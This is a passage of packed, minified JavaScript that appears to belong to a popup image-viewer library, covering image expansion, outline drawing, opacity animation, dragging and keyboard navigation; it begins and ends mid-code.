2r="{k.19.7V}">\'+\'<22>{k.19.98}</22></a>\'+\'</1T>\'+\'<1T 2i="N-2f">\'+\'<a 1Y="#" 2r="{k.19.9e}" >\'+\'<22>{k.19.9b}</22></a>\'+\'</1T>\'+\'</7m></W>\'},5i:[],6L:J,V:[],7k:[\'5u\',\'2Y\',\'46\',\'8i\',\'8M\',\'8G\',\'1A\',\'3q\',\'br\',\'bu\',\'bt\',\'8P\',\'bs\',\'bm\',\'bl\',\'8I\',\'am\',\'7N\',\'3s\',\'5c\',\'2V\',\'3J\',\'L\',\'1c\',\'7G\',\'4K\',\'4N\',\'6b\',\'8d\',\'8N\',\'2n\',\'2j\',\'ak\',\'aK\',\'1F\'],1y:[],4T:0,7a:{x:[\'9x\',\'17\',\'43\',\'2W\',\'9p\'],y:[\'4R\',\'11\',\'7C\',\'44\',\'65\']},62:{},8I:{},8P:{},3F:[],4I:[],3U:{},7t:{},6k:[],2G:/bd\\/4\\.0/.1b(4P.5W)?8:7l((4P.5W.5O().2S(/.+(?:8X|bg|bh|1G)[\\/: ]([\\d.]+)/)||[0,\'0\'])[1]),1G:(T.4J&&!1D.3i),4r:/bk/.1b(4P.5W),5H:/bj.+8X:1\\.[0-8].+bv/.1b(4P.5W),$:u(1L){m(1L)C T.bK(1L)},2o:u(2k,3e){2k[2k.S]=3e},1a:u(8T,4w,3K,73,8R){q B=T.1a(8T);m(4w)k.30(B,4w);m(8R)k.Y(B,{bI:0,an:\'1H\',6K:0});m(3K)k.Y(B,3K);m(73)73.2z(B);C B},30:u(B,4w){K(q x 2L 4w)B[x]=4w[x];C B},Y:u(B,3K){K(q x 2L 3K){m(k.1G&&x==\'1n\'){m(3K[x]>0.99)B.G.bM(\'4L\');I B.G.4L=\'8O(1n=\'+(3K[x]*24)+\')\'}I B.G[x]=3K[x]}},21:u(B,X,2U){q 4c,4m,4d;m(1u 2U!=\'5M\'||2U===H){q 31=9V;2U={3y:31[2],2j:31[3],6x:31[4]}}m(1u 2U.3y!=\'3f\')2U.3y=4U;2U.2j=1d[2U.2j]||1d.8A;2U.6o=k.30({},X);K(q 36 2L X){q e=26 k.1I(B,2U,36);4c=7l(k.6I(B,36))||0;4m=7l(X[36]);4d=36!=\'1n\'?\'E\':\'\';e.3H(4c,4m,4d)}},6I:u(B,X){m(B.G[X]){C B.G[X]}I m(T.7D){C T.7D.9D(B,H).9E(X)}I{m(X==\'1n\')X=\'4L\';q 3e=B.bN[X.2g(/\\-(\\w)/g,u(a,b){C b.8Q()})];m(X==\'4L\')3e=3e.2g(/8O\\(1n=([0-9]+)\\)/,u(a,b){C b/24});C 3e===\'\'?1:3e}},6j:u(){q d=T,w=1D,4O=d.5Z&&d.5Z!=\'74\'?d.4y:d.5S;q L=k.1G?4O.6U:(d.4y.6U||6B.bH),1c=k.1G?4O.9Z:6B.bG;k.4e={L:L,1c:1c,51:k.1G?4O.51:bA,58:k.1G?4O.58:bc};C k.4e},5z:u(B){q p={x:B.47,y:B.8L};4s(B.8H){B=B.8H;p.x+=B.47;p.y+=B.8L;m(B!=T.5S&&B!=T.4y){p.x-=B.51;p.y-=B.58}}C p},2x:u(a,2R,3H,R){m(!a)a=k.1a(\'a\',H,{1s:\'1H\'},k.1Z);m(1u a.54==\'u\')C 2R;1V{26 k.5d(a,2R,3H);C 1f}1W(e){C J}},a3:u(B,4i,U){q 1h=B.2J(4i);K(q i=0;i<1h.S;i++){m((26 5A(U)).1b(1h[i].U)){C 1h[i]}}C H},a6:u(s){s=s.2g(/\\s/g,\' \');q 1P=/{k\\.19\\.([^}]+)\\}/g,4M=s.2S(1P),19;m(4M)K(q i=0;i<4M.S;i++){19=4M[i].2g(1P,"$1");m(1u k.19[19]!=\'1B\')s=s.2g(4M[i],k.19[19])}C s},8B:u(){q 8e=0,5N=-1,V=k.V,z,1p;K(q i=0;i<V.S;i++){z=V[i];m(z){1p=z.Q.G.1p;m(1p&&1p>8e){8e=1p;5N=i}}}m(5N==-1)k.3G=-1;I V[5N].3W()},5h:u(a,56){a.54=a.2E;q p=a.54?a.54():H;a.54=H;C(p&&1u p[56]!=\'1B\')?p[56]:(1u k[56]!=\'1B\'?k[56]:H)},6T:u(a){q 1F=k.5h(a,\'1F\');m(1F)C 1F;C a.1Y},53:u(1L){q 3w=k.$(1L),3M=k.7t[1L],a={};m(!3w&&!3M)C H;m(!3M){3M=3w.79(J);3M.1L=\'\';k.7t[1L]=3M;C 3w}I{C 3M.79(J)}},3t:u(d){m(d)k.7q.2z(d);k.7q.2P=\'\'},1m:u(z){m(!k.2s){k.2s=k.1a(\'W\',{U:\'N-ba N-28-A\',4V:\'\',2E:u(){k.2f()}},{1e:\'1C\',1n:0},k.1Z,J)}k.2s.G.1s=\'\';k.2s.4V+=\'|\'+z.P;m(k.5H&&k.9g)k.Y(k.2s,{8Y:\'5X(\'+k.4B+\'aO.9f)\',1n:1});I k.21(k.2s,{1n:z.3J},k.7n)},81:u(P){m(!k.2s)C;m(1u P!=\'1B\')k.2s.4V=k.2s.4V.2g(\'|\'+P,\'\');m((1u P!=\'1B\'&&k.2s.4V!=\'\')||(k.1Q&&k.5h(k.1Q,\'3J\')))C;m(k.5H&&k.9g)k.2s.G.1s=\'1H\';I k.21(k.2s,{1n:0},k.7n,H,u(){k.2s.G.1s=\'1H\'})},7u:u(64,z){q Z=z||k.2d();z=Z;m(k.1Q)C 1f;I k.Z=Z;k.3Q(T,1D.3i?\'5P\':\'5Q\',k.59);1V{k.1Q=64;64.2E()}1W(e){k.Z=k.1Q=H}1V{m(!64||z.2V[1]!=\'3X\')z.2f()}1W(e){}C 1f},6a:u(B,1U){q z=k.2d(B);m(z)C k.7u(z.6V(1U),z);I C 1f},3a:u(B){C k.6a(B,-1)},1r:u(B){C k.6a(B,1)},59:u(e){m(!e)e=1D.23;m(!e.2a)e.2a=e.83;m(1u e.2a.8D!=\'1B\')C J;q z=k.2d();q 1U=H;8U(e.aT){1J 70:m(z)z.60();C J;1J 32:1U=2;5r;1J 34:1J 39:1J 40:1U=1;5r;1J 8:1J 33:1J 37:1J 38:1U=-1;5r;1J 27:1J 13:1U=0}m(1U!==H){k.3Q(T,1D.3i?\'5P\':\'5Q\',k.59);m(!k.96)C J;m(e.4u)e.4u();I e.9U=1f;m(z){m(1U==0){z.2f()}I m(1U==2){m(z.1i)z.1i.af()}I{m(z.1i)z.1i.2T();k.6a(z.P,1U)}C 1f}}C J},aU:u(O){k.2o(k.1y,k.30(O,{1E:\'1E\'+k.4T++}))},b9:u(1g){q 2B=1g.2n;m(1u 2B==\'5M\'){K(q i=0;i<2B.S;i++){q o={};K(q x 2L 1g)o[x]=1g[x];o.2n=2B[i];k.2o(k.4I,o)}}I{k.2o(k.4I,1g)}},8a:u(7J,6g){q B,1P=/^N-Q-([0-9]+)$/;B=7J;4s(B.1O){m(B.5C!==1B)C B.5C;m(B.1L&&1P.1b(B.1L))C B.1L.2g(1P,"$1");B=B.1O}m(!6g){B=7J;4s(B.1O){m(B.4i&&k.5y(B)){K(q P=0;P<k.V.S;P++){q z=k.V[P];m(z&&z.a==B)C P}}B=B.1O}}C H},2d:u(B,6g){m(1u B==\'1B\')C k.V[k.3G]||H;m(1u B==\'3f\')C k.V[B]||H;m(1u B==\'7A\')B=k.$(B);C k.V[k.8a(B,6g)]||H},5y:u(a){C(a.2E&&a.2E.av().2g(/\\s/g,\' \').2S(/k.(aX|e)aW/))},a7:u(){K(q i=0;i<k.V.S;i++)m(k.V[i]&&k.V[i].4H)k.8B()},6N:u(e){m(!e)e=1D.23;m(e.aV>1)C J;m(!e.2a)e.2a=e.83;q B=e.2a;4s(B.1O&&!(/N-(2Z|3r|5R|45)/.1b(B.U))){B=B.1O}q z=k.2d(B);m(z&&(z.82||!z.4H))C J;m(z&&e.R==\'9Y\'){m(e.2a.8D)C J;q 2S=B.U.2S(/N-(2Z|3r|45)/);m(2S){k.2N={z:z,R:2S[1],17:z.x.D,L:z.x.A,11:z.y.D,1c:z.y.A,8v:e.6q,8t:e.6A};k.29(T,\'6d\',k.6f);m(e.4u)e.4u();m(/N-(2Z|5R)-84/.1b(z.14.U)){z.3W();k.7z=J}C 1f}}I m(e.R==\'9W\'){k.3Q(T,\'6d\',k.6f);m(k.2N){m(k.4l&&k.2N.R==\'2Z\')k.2N.z.14.G.3Y=k.4l;q 3p=k.2N.3p;m(!3p&&!k.7z&&!/(3r|45)/.1b(k.2N.R)){z.2f()}I m(3p||(!3p&&k.aY)){k.2N.z.5g(\'1q\')}k.7z=1f;k.2N=H}I m(/N-2Z-84/.1b(B.U)){B.G.3Y=k.4l}}C 1f},6f:u(e){m(!k.2N)C J;m(!e)e=1D.23;q a=k.2N,z=a.z;a.5L=e.6q-a.8v;a.80=e.6A-a.8t;q 89=1d.b0(1d.8r(a.5L,2)+1d.8r(a.80,2));m(!a.3p)a.3p=(a.R!=\'2Z\'&&89>0)||(89>(k.cI||5));m(a.3p&&e.6q>5&&e.6A>5){m(a.R==\'45\')z.45(a);I{z.8f(a.17+a.5L,a.11+a.80);m(a.R==\'2Z\')z.14.G.3Y=\'3r\'}}C 1f},9d:u(e){1V{m(!e)e=1D.23;q 6t=/cH/i.1b(e.R);m(!e.2a)e.2a=e.83;m(k.1G)e.7X=6t?e.bQ:e.cJ;q z=k.2d(e.2a);m(!z.4H)C;m(!z||!e.7X||k.2d(e.7X,J)==z||k.2N)C;K(q i=0;i<z.1y.S;i++)(u(){q o=k.$(\'1E\'+z.1y[i]);m(o&&o.6e){m(6t)k.Y(o,{1e:\'1C\',1s:\'\'});k.21(o,{1n:6t?o.1n:0},o.3v)}})()}1W(e){}},29:u(B,23,3g){m(B==T&&23==\'3u\'){k.2o(k.6k,3g)}1V{B.29(23,3g,1f)}1W(e){1V{B.8o(\'5l\'+23,3g);B.cL(\'5l\'+23,3g)}1W(e){B[\'5l\'+23]=3g}}},3Q:u(B,23,3g){1V{B.3Q(23,3g,1f)}1W(e){1V{B.8o(\'5l\'+23,3g)}1W(e){B[\'5l\'+23]=H}}},67:u(i){m(k.6L&&k.5i[i]&&k.5i[i]!=\'1B\'){q 1x=T.1a(\'1x\');1x.6l=u(){1x=H;k.67(i+1)};1x.1F=k.5i[i]}},9C:u(3f){m(3f&&1u 3f!=\'5M\')k.85=3f;q 2k=k.6r();K(q i=0;i<2k.4k.S&&i<k.85;i++){k.2o(k.5i,k.6T(2k.4k[i]))}m(k.1A)26 k.4Z(k.1A,u(){k.67(0)});I k.67(0);m(k.5t)q 4F=k.1a(\'1x\',{1F:k.4B+k.5t})},6P:u(){m(!k.1Z){k.6j();k.5w=k.1G&&k.2G<7;K(q x 2L k.5K){m(1u k[x]!=\'1B\')k.19[x]=k[x];I m(1u k.19[x]==\'1B\'&&1u k.5K[x]!=\'1B\')k.19[x]=k.5K[x]}k.1Z=k.1a(\'W\',{U:\'N-1Z\'},{1j:\'2t\',17:0,11:0,L:\'24%\',1p:k.4j,9K:\'8u\'},T.5S,J);k.1S=k.1a(\'a\',{U:\'N-1S\',2r:k.19.8w,2P:k.19.8s,1Y:\'9t:;\'},{1j:\'2t\',11:\'-4Q\',1n:k.8y,1p:1},k.1Z);k.7q=k.1a(\'W\',H,{1s:\'1H\'},k.1Z);k.28=k.1a(\'W\',{U:\'N-28 N-28-A\'},{1e:(k.4r&&k.2G<6c)?\'1C\':\'1q\'},k.1Z,1);1d.cA=u(t,b,c,d){C c*t/d+b};1d.8A=u(t,b,c,d){C c*(t/=d)*t+b};1d.7Q=u(t,b,c,d){C-c*(t/=d)*(t-2)+b};k.aC=k.5w;k.ag=((1D.3i&&k.2G<9)||4P.cO==\'d3\'||(k.1G&&k.2G<5.5))}},3u:u(){m(k.6H)C;k.6H=J;K(q i=0;i<k.6k.S;i++)k.6k[i]()},7Y:u(){q B,1h,4J=[],4k=[],2I={},1P;K(q i=0;i<k.7w.S;i++){1h=T.2J(k.7w[i]);K(q j=0;j<1h.S;j++){B=1h[j];1P=k.5y(B);m(1P){k.2o(4J,B);m(1P[0]==\'k.2x\')k.2o(4k,B);q g=k.5h(B,\'2n\')||\'1H\';m(!2I[g])2I[g]=[];k.2o(2I[g],B)}}}k.41={4J:4J,2I:2I,4k:4k};C k.41},6r:u(){C k.41||k.7Y()},2f:u(B){q z=k.2d(B);m(z)z.2f();C 1f}};k.1I=u(2C,1g,X){f.1g=1g;f.2C=2C;f.X=X;m(!1g.97)1g.97={}};k.1I.5m={7o:u(){(k.1I.3b[f.X]||k.1I.3b.9a)(f);m(f.1g.3b)f.1g.3b.8F(f.2C,f.3O,f)},3H:u(7c,2e,4d){f.7s=(26 90()).91();f.4c=7c;f.4m=2e;f.4d=4d;f.3O=f.4c;f.D=f.7p=0;q 6B=f;u t(6n){C 6B.3b(6n)}t.2C=f.2C;m(t()&&k.3F.2o(t)==1){k.93=cU(u(){q 3F=k.3F;K(q i=0;i<3F.S;i++)m(!3F[i]())3F.cT(i--,1);m(!3F.S){cR(k.93)}},13)}},3b:u(6n){q t=(26 90()).91();m(6n||t>=f.1g.3y+f.7s){f.3O=f.4m;f.D=f.7p=1;f.7o();f.1g.6o[f.X]=J;q 7P=J;K(q i 2L f.1g.6o)m(f.1g.6o[i]!==J)7P=1f;m(7P){m(f.1g.6x)f.1g.6x.8F(f.2C)}C 1f}I{q n=t-f.7s;f.7p=n/f.1g.3y;f.D=f.1g.2j(n,0,1,f.1g.3y);f.3O=f.4c+((f.4m-f.4c)*f.D);f.7o()}C J}};k.30(k.1I,{3b:{1n:u(1I){k.Y(1I.2C,{1n:1I.3O})},9a:u(1I){1V{m(1I.2C.G&&1I.2C.G[1I.X]!=H)1I.2C.G[1I.X]=1I.3O+1I.4d;I 1I.2C[1I.X]=1I.3O}1W(e){}}}});k.4Z=u(1A,3S){f.3S=3S;f.1A=1A;q v=k.2G,3I;f.88=k.1G&&v>=5.5&&v<7;m(!1A){m(3S)3S();C}k.6P();f.1R=k.1a(\'1R\',{bZ:0},{1e:\'1q\',1j:\'2t\',bT:\'bS\',L:0},k.1Z,J);q 3R=k.1a(\'3R\',H,H,f.1R,1);f.2b=[];K(q i=0;i<=8;i++){m(i%3==0)3I=k.1a(\'3I\',H,{1c:\'2p\'},3R,J);f.2b[i]=k.1a(\'2b\',H,H,3I,J);q G=i!=4?{bR:0,bU:0}:{1j:\'7O\'};k.Y(f.2b[i],G)}f.2b[4].U=1A+\' N-16\';f.9h()};k.4Z.5m={9h:u(){q 1F=k.4B+(k.bV||"bY/")+f.1A+".9f";q 9c=k.4r&&k.2G<6c?k.1Z:H;f.3k=k.1a(\'1x\',H,{1j:\'2t\',11:\'-4Q\'},9c,J);q 8g=f;f.3k.6l=u(){8g.8Z()};f.3k.1F=1F},8Z:u(){q o=f.1k=f.3k.L/4,D=[[0,0],[0,-4],[-2,0],[0,-8],0,[-2,-8],[0,-2],[0,-6],[-2,-2]],1m={1c:(2*o)+\'E\',L:(2*o)+\'E\'};K(q i=0;i<=8;i++){m(D[i]){m(f.88){q w=(i==1||i==7)?\'24%\':f.3k.L+\'E\';q W=k.1a(\'W\',H,{L:\'24%\',1c:\'24%\',1j:\'7O\',35:\'1q\'},f.2b[i],J);k.1a(\'W\',H,{4L:"co:cm.cq.cr(ct=cs, 1F=\'"+f.3k.1F+"\')",1j:\'2t\',L:w,1c:f.3k.1c+\'E\',17:(D[i][0]*o)+\'E\',11:(D[i][1]*o)+\'E\'},W,J)}I{k.Y(f.2b[i],{8Y:\'5X(\'+f.3k.1F+\') \'+(D[i][0]*o)+\'E \'+(D[i][1]*o)+\'E\'})}m(1D.3i&&(i==3||i==5))k.1a(\'W\',H,1m,f.2b[i],J);k.Y(f.2b[i],1m)}}f.3k=H;m(k.3U[f.1A])k.3U[f.1A].5b();k.3U[f.1A]=f;m(f.3S)f.3S()},42:u(D,1k,8V,3v,2j){q z=f.z,cd=z.Q.G,1k=1k||0,D=D||{x:z.x.D+1k,y:z.y.D+1k,w:z.x.M(\'1M\')-2*1k,h:z.y.M(\'1M\')-2*1k};m(8V)f.1R.G.1e=(D.h>=4*f.1k)?\'1C\':\'1q\';k.Y(f.1R,{17:(D.x-f.1k)+\'E\',11:(D.y-f.1k)+\'E\',L:(D.w+2*f.1k)+\'E\'});D.w-=2*f.1k;D.h-=2*f.1k;k.Y(f.2b[4],{L:D.w>=0?D.w+\'E\':0,1c:D.h>=0?D.h+\'E\':0});m(f.88)f.2b[3].G.1c=f.2b[5].G.1c=f.2b[4].G.1c},5b:u(8W){m(8W)f.1R.G.1e=\'1q\';I k.3t(f.1R)}};k.5B=u(z,1m){f.z=z;f.1m=1m;f.3l=1m==\'x\'?\'9S\':\'9T\';f.3E=f.3l.5O();f.5n=1m==\'x\'?\'ab\':\'ac\';f.5I=f.5n.5O();f.7W=1m==\'x\'?\'a2\':\'a1\';f.8S=f.7W.5O();f.1o=f.2A=0};k.5B.5m={M:u(P){8U(P){1J\'6Y\':C f.1N+f.3o+(f.t-k.1S[\'1k\'+f.3l])/2;1J\'6Z\':C f.D+f.cb+f.1o+(f.A-k.1S[\'1k\'+f.3l])/2;1J\'1M\':C f.A+2*f.cb+f.1o+f.2A;1J\'4q\':C f.3V-f.2Q-f.3Z;1J\'6R\':C f.M(\'4q\')-2*f.cb-f.1o-f.2A;1J\'5o\':C f.D-(f.z.16?f.z.16.1k:0);1J\'8j\':C f.M(\'1M\')+(f.z.16?2*f.z.16.1k:0);1J\'2h\':C f.1z?1d.2y((f.A-f.1z)/2):0}},7i:u(){f.cb=(f.z.14[\'1k\'+f.3l]-f.t)/2;f.3Z=k[\'6K\'+f.7W]},6S:u(){f.t=f.z.B[f.3E]?7L(f.z.B[f.3E]):f.z.B[\'1k\'+f.3l];f.1N=f.z.1N[f.1m];f.3o=(f.z.B[\'1k\'+f.3l]-f.t)/2;m(f.1N==0||f.1N==-1){f.1N=(k.4e[f.3E]/2)+k.4e[\'1K\'+f.5n]}},7j:u(){q z=f.z;f.2l=\'2p\';m(z.8i==\'43\')f.2l=\'43\';I m(26 5A(f.5I).1b(z.46))f.2l=H;I m(26 5A(f.8S).1b(z.46))f.2l=\'55\';f.D=f.1N-f.cb+f.3o;m(f.8d&&f.1m==\'x\')z.6b=1d.2X(z.6b||f.18,z.8d*f.18/z.y.18);f.A=1d.2X(f.18,z[\'55\'+f.3l]||f.18);f.2w=z.5u?1d.2X(z[\'2X\'+f.3l],f.18):f.18;m(z.3A&&z.2Y){f.A=z[f.3E];f.1z=f.18}m(f.1m==\'x\'&&k.5j)f.2w=z.4K;f.2a=z[\'2a\'+f.1m.8Q()];f.2Q=k[\'6K\'+f.5n];f.1K=k.4e[\'1K\'+f.5n];f.3V=k.4e[f.3E]},8b:u(i){q z=f.z;m(z.3A&&(z.2Y||k.5j)){f.1z=i;f.A=1d.55(f.A,f.1z);z.14.G[f.5I]=f.M(\'2h\')+\'E\'}I f.A=i;z.14.G[f.3E]=i+\'E\';z.Q.G[f.3E]=f.M(\'1M\')+\'E\';m(z.16)z.16.42();m(f.1m==\'x\'&&z.1l)z.4o(J);m(f.1m==\'x\'&&z.1i&&z.3A){m(i==f.18)z.1i.4x(\'18-2x\');I z.1i.3T(\'18-2x\')}},7Z:u(i){f.D=i;f.z.Q.G[f.5I]=i+\'E\';m(f.z.16)f.z.16.42()}};k.5d=u(a,2R,3H,2M){m(T.ci&&k.1G&&!k.6H){k.29(T,\'3u\',u(){26 k.5d(a,2R,3H,2M)});C}f.a=a;f.3H=3H;f.2M=2M||\'2Z\';f.3A=!f.cf;k.6L=1f;f.1y=[];f.Z=k.Z;k.Z=H;k.6P();q P=f.P=k.V.S;K(q i=0;i<k.7k.S;i++){q 36=k.7k[i];f[36]=2R&&1u 2R[36]!=\'1B\'?2R[36]:k[36]}m(!f.1F)f.1F=a.1Y;q B=(2R&&2R.7R)?k.$(2R.7R):a;B=f.8J=B.2J(\'1x\')[0]||B;f.6D=B.1L||a.1L;K(q i=0;i<k.V.S;i++){m(k.V[i]&&k.V[i].a==a&&!(f.Z&&f.2V[1]==\'3X\')){k.V[i].3W();C 1f}}m(!k.c5)K(q i=0;i<k.V.S;i++){m(k.V[i]&&k.V[i].8J!=B&&!k.V[i].66){k.V[i].5T()}}k.V[P]=f;m(!k.8K&&!k.1Q){m(k.V[P-1])k.V[P-1].2f();m(1u k.3G!=\'1B\'&&k.V[k.3G])k.V[k.3G].2f()}f.B=B;f.1N=f.8N||k.5z(B);k.6j();q x=f.x=26 k.5B(f,\'x\');x.6S();q y=f.y=26 k.5B(f,\'y\');y.6S();f.Q=k.1a(\'W\',{1L:\'N-Q-\'+f.P,U:\'N-Q \'+f.7G},{1e:\'1q\',1j:\'2t\',1p:k.4j+=2},H,J);f.Q.c1=f.Q.c3=k.9d;m(f.2M==\'2Z\'&&f.3q==2)f.3q=0;m(!f.1A||(f.Z&&f.3A&&f.2V[1]==\'3X\')){f[f.2M+\'7h\']()}I m(k.3U[f.1A]){f.7g();f[f.2M+\'7h\']()}I{f.76();q z=f;26 k.4Z(f.1A,u(){z.7g();z[z.2M+\'7h\']()})}C J};k.5d.5m={8h:u(e){m(k.d1)cV(\'cS \'+e.cP+\': \'+e.cQ);I 1D.cw.1Y=f.1F},7g:u(){q 16=f.16=k.3U[f.1A];16.z=f;16.1R.G.1p=f.Q.G.1p-1;k.3U[f.1A]=H},76:u(){m(f.66||f.1S)C;f.1S=k.1S;q z=f;f.1S.2E=u(){z.5T()};q z=f,l=f.x.M(\'6Y\')+\'E\',t=f.y.M(\'6Y\')+\'E\';m(!2m&&f.Z&&f.2V[1]==\'3X\')q 2m=f.Z;m(2m){l=2m.x.M(\'6Z\')+\'E\';t=2m.y.M(\'6Z\')+\'E\';f.1S.G.1p=k.4j++}4v(u(){m(z.1S)k.Y(z.1S,{17:l,11:t,1p:k.4j++})},24)},cE:u(){q z=f;q 1x=T.1a(\'1x\');f.14=1x;1x.6l=u(){m(k.V[z.P])z.94()};m(k.cF)1x.cM=u(){C 1f};1x.U=\'N-2Z\';k.Y(1x,{1e:\'1q\',1s:\'4A\',1j:\'2t\',6b:\'4Q\',1p:3});1x.2r=k.19.86;m(k.4r&&k.2G<6c)k.1Z.2z(1x);m(k.1G&&k.cG)1x.1F=H;1x.1F=f.1F;f.76()},94:u(){1V{m(!f.14)C;f.14.6l=H;m(f.66)C;I f.66=J;q x=f.x,y=f.y;m(f.1S){k.Y(f.1S,{11:\'-4Q\'});f.1S=H}x.18=f.14.L;y.18=f.14.1c;k.Y(f.14,{L:x.t+\'E\',1c:y.t+\'E\'});f.Q.2z(f.14);k.1Z.2z(f.Q);x.7i();y.7i();k.Y(f.Q,{17:(x.1N+x.3o-x.cb)+\'E\',11:(y.1N+x.3o-y.cb)+\'E\'});f.au();f.9m();q 2u=x.18/y.18;x.7j();f.2l(x);y.7j();f.2l(y);m(f.1l)f.4o(0,1);m(f.5u){f.aD(2u);q 1t=f.1i;m(1t&&f.Z&&1t.2D&&1t.8z){q D=1t.at.1j||\'\',p;K(q 1m 2L k.7a)K(q i=0;i<5;i++){p=f[1m];m(D.2S(k.7a[1m][i])){p.D=f.Z[1m].D+(f.Z[1m].1o-p.1o)+(f.Z[1m].A-p.A)*[0,0,.5,1,1][i];m(1t.8z==\'b2\'){m(p.D+p.A+p.1o+p.2A>p.1K+p.3V-p.3Z)p.D=p.1K+p.3V-p.A-p.2Q-p.3Z-p.1o-p.2A;m(p.D<p.1K+p.2Q)p.D=p.1K+p.2Q}}}}m(f.3A&&f.x.18>(f.x.1z||f.x.A)){f.9s();m(f.1y.S==1)f.4o()}}f.aF()}1W(e){f.8h(e)}},2l:u(p,4n){q 4b,2m=p.2a,1m=p==f.x?\'x\':\'y\';m(2m&&2m.2S(/ /)){4b=2m.aQ(\' \');2m=4b[0]}m(2m&&k.$(2m)){p.D=k.5z(k.$(2m))[1m];m(4b&&4b[1]&&4b[1].2S(/^[-]?[0-9]+E$/))p.D+=7L(4b[1]);m(p.A<p.2w)p.A=p.2w}I m(p.2l==\'2p\'||p.2l==\'43\'){q 6M=1f;q 4f=p.z.5u;m(p.2l==\'43\')p.D=1d.2y(p.1K+(p.3V+p.2Q-p.3Z-p.M(\'1M\'))/2);I p.D=1d.2y(p.D-((p.M(\'1M\')-p.t)/2));m(p.D<p.1K+p.2Q){p.D=p.1K+p.2Q;6M=J}m(!4n&&p.A<p.2w){p.A=p.2w;4f=1f}m(p.D+p.M(\'1M\')>p.1K+p.3V-p.3Z){m(!4n&&6M&&4f){p.A=1d.2X(p.A,p.M(1m==\'y\'?\'4q\':\'6R\'))}I m(p.M(\'1M\')<p.M(\'4q\')){p.D=p.1K+p.3V-p.3Z-p.M(\'1M\')}I{p.D=p.1K+p.2Q;m(!4n&&4f)p.A=p.M(1m==\'y\'?\'4q\':\'6R\')}}m(!4n&&p.A<p.2w){p.A=p.2w;4f=1f}}I m(p.2l==\'55\'){p.D=1d.bx(p.D-p.A+p.t)}m(p.D<p.2Q){q a8=p.D;p.D=p.2Q;m(4f&&!4n)p.A=p.A-(p.D-a8)}},aD:u(2u){q x=f.x,y=f.y,3j=1f,2F=1d.2X(x.18,x.A),3x=1d.2X(y.18,y.A),2Y=(f.2Y||k.5j);m(2F/3x>2u){2F=3x*2u;m(2F<x.2w){2F=x.2w;3x=2F/2u}3j=J}I m(2F/3x<2u){3x=2F/2u;3j=J}m(k.5j&&x.18<x.2w){x.1z=x.18;y.A=y.1z=y.18}I m(f.2Y){x.1z=2F;y.1z=3x}I{x.A=2F;y.A=3x}3j=f.aH(f.2Y?H:2u,3j);m(2Y&&y.A<y.1z){y.1z=y.A;x.1z=y.A*2u}m(3j||2Y){x.D=x.1N-x.cb+x.3o;x.2w=x.A;f.2l(x,J);y.D=y.1N-y.cb+y.3o;y.2w=y.A;f.2l(y,J);m(f.1l)f.4o()}},aH:u(2u,3j){q x=f.x,y=f.y;m(f.1l){4s(y.A>f.4N&&x.A>f.4K&&y.M(\'1M\')>y.M(\'4q\')){y.A-=10;m(2u)x.A=y.A*2u;f.4o(0,1);3j=J}}C 3j},aF:u(){q x=f.x,y=f.y;f.5g(\'1q\');m(f.1i&&f.1i.2c)f.1i.2c.4D();f.7v(1,{Q:{L:x.M(\'1M\'),1c:y.M(\'1M\'),17:x.D,11:y.D},14:{17:x.1o+x.M(\'2h\'),11:y.1o+y.M(\'2h\'),L:x.1z||x.A,1c:y.1z||y.A}},k.6Q)},7v:u(1v,2e,3v){q 5q=f.2V,6O=1v?(f.Z?f.Z.a:H):k.1Q,t=(5q[1]&&6O&&k.5h(6O,\'2V\')[1]==5q[1])?5q[1]:5q[0];m(f[t]&&t!=\'2x\'){f[t](1v,2e);C}m(f.16&&!f.3q){m(1v)f.16.42();I f.16.5b()}m(!1v)f.68();q z=f,x=z.x,y=z.y,2j=f.2j;m(!1v)2j=f.ak||2j;q al=1v?u(){m(z.16)z.16.1R.G.1e="1C";4v(u(){z.5E()},50)}:u(){z.5f()};m(1v)k.Y(f.Q,{L:x.t+\'E\',1c:y.t+\'E\'});m(f.aK){k.Y(f.Q,{1n:1v?0:1});k.30(2e.Q,{1n:1v})}k.21(f.Q,2e.Q,{3y:3v,2j:2j,3b:u(3e,31){m(z.16&&z.3q&&31.X==\'11\'){q 5p=1v?31.D:1-31.D;q D={w:x.t+(x.M(\'1M\')-x.t)*5p,h:y.t+(y.M(\'1M\')-y.t)*5p,x:x.1N+(x.D-x.1N)*5p,y:y.1N+(y.D-y.1N)*5p};z.16.42(D,0,1)}}});k.21(f.14,2e.14,3v,2j,al);m(1v){f.Q.G.1e=\'1C\';f.14.G.1e=\'1C\';f.a.U+=\' N-4z-46\'}},5v:u(1v,2e){f.3q=1f;q z=f,t=1v?k.6Q:0;m(1v){k.21(f.Q,2e.Q,0);k.Y(f.Q,{1n:0,1e:\'1C\'});k.21(f.14,2e.14,0);f.14.G.1e=\'1C\';k.21(f.Q,{1n:1},t,H,u(){z.5E()})}m(f.16){f.16.1R.G.1p=f.Q.G.1p;q 6i=1v||-1,1k=f.16.1k,6G=1v?3:1k,6J=1v?1k:3;K(q i=6G;6i*i<=6i*6J;i+=6i,t+=25){(u(){q o=1v?6J-i:6G-i;4v(u(){z.16.42(0,o,1)},t)})()}}m(1v){}I{4v(u(){m(z.16)z.16.5b(z.bE);z.68();k.21(z.Q,{1n:0},k.7B,H,u(){z.5f()})},t)}},3X:u(1v,2e,7c){m(!1v)C;q z=f,Z=f.Z,x=f.x,y=f.y,2H=Z.x,2K=Z.y,Q=f.Q,14=f.14,1l=f.1l;k.3Q(T,\'6d\',k.6f);k.Y(14,{L:(x.1z||x.A)+\'E\',1c:(y.1z||y.A)+\'E\'});m(1l)1l.G.35=\'1C\';f.16=Z.16;m(f.16)f.16.z=z;Z.16=H;q 4g=k.1a(\'W\',{U:\'N-\'+f.2M},{1j:\'2t\',1p:4,35:\'1q\',1s:\'1H\'});q 7b={ay:Z,az:f};K(q n 2L 7b){f[n]=7b[n].14.79(1);k.Y(f[n],{1j:\'2t\',an:0,1e:\'1C\'});4g.2z(f[n])}Q.2z(4g);m(1l){1l.U=\'\';Q.2z(1l)}4g.G.1s=\'\';Z.14.G.1s=\'1H\';m(k.4r&&k.2G<6c){f.Q.G.1e=\'1C\'}k.21(Q,{L:x.A},{3y:k.ax,3b:u(3e,31){q D=31.D,49=1-D;q X,A={},7e=[\'D\',\'A\',\'1o\',\'2A\'];K(q n 2L 